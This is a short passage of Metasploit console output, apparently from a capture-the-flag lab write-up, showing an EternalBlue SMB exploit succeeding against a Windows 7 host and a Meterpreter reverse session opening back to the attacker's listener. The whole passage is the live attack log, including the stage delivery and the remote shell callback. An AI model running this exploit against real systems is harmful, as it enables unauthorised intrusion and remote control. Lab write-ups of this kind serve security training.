 [*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 17 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 10.10.10.40
[*] Meterpreter session 2 opened (10.10.14.24:4444 -> 10.10.10.40:49159) at 2019-08-11 15:06:21 -0400
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >